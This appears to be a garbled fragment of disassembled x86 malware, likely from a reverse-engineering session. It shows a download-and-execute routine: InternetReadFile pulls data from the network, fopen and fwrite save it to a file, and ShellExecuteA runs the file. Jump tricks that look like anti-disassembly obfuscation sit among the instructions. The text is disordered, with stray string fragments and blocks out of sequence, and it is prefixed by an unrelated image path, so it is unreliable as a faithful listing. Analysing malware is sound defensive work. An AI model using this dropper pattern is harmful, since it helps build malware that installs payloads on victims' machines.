 jnz     short loc_40126E
xor     eax, eax
jz      short loc_4012E8
nop
loc_4012E8:
jmp     short loc_4012EF
nop
loc_40126E:
lea     ecx, [ebp+dwNumberOfBytesRead]
push    ecx             ; lpdwNumberOfBytesRead
push    10000h          ; dwNumberOfBytesToRead
mov     edx, [ebp+lpBuffer]
push    edx             ; lpBuffer
mov     eax, [ebp+hFile]
push    eax             ; hFile
call    ds:InternetReadFile
test    eax, eax
jz      short loc_401306
loc_4012EF:             ; nShowCmd
push    0Ah
push    0               ; lpDirectory
push    0               ; lpParameters
mov     eax, [ebp+lpFile]
push    eax             ; lpFile
push    0               ; lpOperation
push    0               ; hwnd
call    ds:ShellExecuteA ; Opens or prints a specified file
cmp     [ebp+dwNumberOfBytesRead], 0
jbe     short loc_401306
"internet unable"
nable
loc_401306:
xor     eax, eax
push    offset aWb      ; "wb"
mov     ecx, [ebp+lpFile]
push    ecx             ; char *
call    ds:fopen
add     esp, 8
mov     [ebp+var_10280], eax
mov     edx, [ebp+var_10280]
push    edx             ; FILE *
push    1               ; size_t
mov     eax, [ebp+dwNumberOfBytesRead]
push    eax             ; size_t
mov     ecx, [ebp+lpBuffer]
push    ecx             ; void *
call    ds:fwrite
add     esp, 10h
mov     edx, [ebp+var_10280]
push    edx             ; FILE *
call    ds:fclose
add     esp, 4